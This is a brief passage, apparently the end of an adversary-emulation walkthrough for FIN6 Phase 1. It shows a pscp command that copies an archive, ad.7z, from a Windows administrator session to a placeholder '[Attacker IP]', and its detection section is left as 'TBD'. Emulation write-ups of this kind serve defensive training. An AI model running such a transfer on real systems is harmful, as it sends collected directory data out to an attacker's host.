
We can now transfer the file ad.7z back to our Attacker VM using this command:
1
C:\Users\Administrator\Downloads>.\pscp.exe -P 22 .\ad.7z [username]@[Attacker IP]:[Target Directory]
Once executed, type y to store and cache the key of the AttackerVM and then type the password:
This will conclude the Phase 1 of Adversary Emulation for FIN6.
Happy Hunting!!
Detection Opportunities
TBD.
